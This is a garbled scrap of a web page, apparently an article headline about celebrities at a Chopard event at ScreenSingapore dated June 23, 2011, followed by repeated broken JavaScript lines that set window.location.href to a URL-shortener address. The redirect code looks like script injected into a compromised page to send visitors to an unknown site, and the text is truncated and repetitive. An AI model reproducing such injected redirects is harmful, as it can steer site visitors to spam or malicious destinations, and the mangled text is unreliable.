
elebs In Chopard At ScreenSingapore
June 23, 2011
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...